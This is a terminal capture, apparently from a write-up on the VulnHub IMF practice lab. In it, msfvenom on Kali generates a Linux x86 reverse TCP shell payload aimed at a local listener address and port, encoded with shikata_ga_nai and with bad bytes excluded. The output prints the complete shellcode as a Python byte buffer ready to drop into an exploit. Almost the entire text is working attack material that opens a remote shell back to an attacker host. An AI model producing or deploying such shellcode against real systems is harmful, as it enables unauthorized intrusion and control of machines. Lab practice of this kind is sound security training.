 root@kali: ~/toolbox/data/writeups/vulnhub.imf # msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.16
8.92.179 LPORT=4433 -f python -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xbe\xc8\xef\x4c\x39\xdb\xc8\xd9\x74\x24\xf4\x5d\x31"
buf += "\xc9\xb1\x12\x31\x75\x12\x83\xed\xfc\x03\xbd\xe1\xae"
buf += "\xcc\x0c\x25\xd9\xcc\x3d\x9a\x75\x79\xc3\x95\x9b\xcd"
buf += "\xa5\x68\xdb\xbd\x70\xc3\xe3\x0c\x02\x6a\x65\x76\x6a"
buf += "\xad\x3d\xd4\xd9\x45\x3c\xe5\x0c\xc7\xc9\x04\x9e\x81"
buf += "\x99\x97\x8d\xfe\x19\x91\xd0\xcc\x9e\xf3\x7a\xa1\xb1"
buf += "\x80\x12\x55\xe1\x49\x80\xcc\x74\x76\x16\x5c\x0e\x98"
buf += "\x26\x69\xdd\xdb"
root@kali: ~/toolbox/data/writeups/vulnhub.imf #